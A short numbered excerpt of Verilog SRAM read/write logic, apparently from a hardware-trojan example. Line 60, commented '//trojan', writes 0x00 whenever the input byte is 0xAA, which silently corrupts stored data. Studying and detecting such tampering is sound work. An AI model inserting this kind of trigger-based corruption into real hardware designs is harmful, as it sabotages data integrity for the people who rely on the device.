 57
58 if (WE == 1'b1 && RD == 1'b0) begin
59
60 SRAM [Addr] = dataIn== 8'haa ? 8'h00 : dataIn;//trojan
61
62 end
63
64 else if (RD == 1'b1 && WE == 1'b0) begin